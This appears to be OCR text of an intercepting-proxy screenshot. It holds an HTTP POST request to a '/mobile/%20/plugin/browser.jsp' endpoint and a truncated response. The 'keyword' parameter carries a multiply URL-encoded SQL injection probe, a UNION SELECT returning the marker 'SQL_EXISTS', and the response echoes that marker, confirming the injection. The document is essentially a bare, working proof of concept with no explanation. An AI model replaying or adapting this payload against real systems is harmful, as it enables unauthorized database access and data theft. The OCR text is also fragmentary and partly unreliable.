 Request
Pretty Raw \n Actions
1 POST /mobile/%20/plugin/browser.jsp HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Connection: close
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 1222
7
8 isDis=1&browserTypeId=269&keyword=
%25%32%35%25%33%36%25%33%31%25%32%35%25%33%32%25%33%37%25%32%35%25%33%32%25%33
%30%25%32%35%25%33%37%25%33%35%25%32%35%25%33%36%25%36%35%25%32%35%25%33%36%25
%33%39%25%32%35%25%33%36%25%36%36%25%32%35%25%33%36%25%36%35%25%32%35%25%33%32
%25%33%30%25%32%35%25%33%37%25%33%33%25%32%35%25%33%36%25%33%35%25%32%35%25%33
%36%25%36%33%25%32%35%25%33%36%25%33%35%25%32%35%25%33%36%25%33%33%25%32%35%25
%33%37%25%33%34%25%32%35%25%33%32%25%33%30%25%32%35%25%33%33%25%33%31%25%32%35
%25%33%32%25%36%33%25%32%35%25%33%32%25%33%37%25%32%35%25%33%32%25%33%37%25%32
%35%25%33%32%25%36%32%25%32%35%25%33%32%25%33%38%25%32%35%25%33%37%25%33%33%25
%32%35%25%33%36%25%33%35%25%32%35%25%33%36%25%36%33%25%32%35%25%33%36%25%33%35
%25%32%35%25%33%36%25%33%33%25%32%35%25%33%37%25%33%34%25%32%35%25%33%32%25%33
%30%25%32%35%25%33%32%25%33%37%25%32%35%25%33%35%25%33%33%25%32%35%25%33%35%25
%33%31%25%32%35%25%33%34%25%36%33%25%32%35%25%33%35%25%36%36%25%32%35%25%33%34
%25%33%35%25%32%35%25%33%35%25%33%38%25%32%35%25%33%34%25%33%39%25%32%35%25%33
%35%25%33%33%25%32%35%25%33%35%25%33%34%25%32%35%25%33%35%25%33%33%25%32%35%25
%33%32%25%33%37%25%32%35%25%33%32%25%33%39%25%32%35%25%33%32%25%36%32%25%32%35
%25%33%32%25%33%37
Response
Pretty Raw Render \n Actions
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19 ageNo":1,"pageSize":10,"prePage":1,"result":[{"show2":"","show1":"SQL_EXISTS%",
20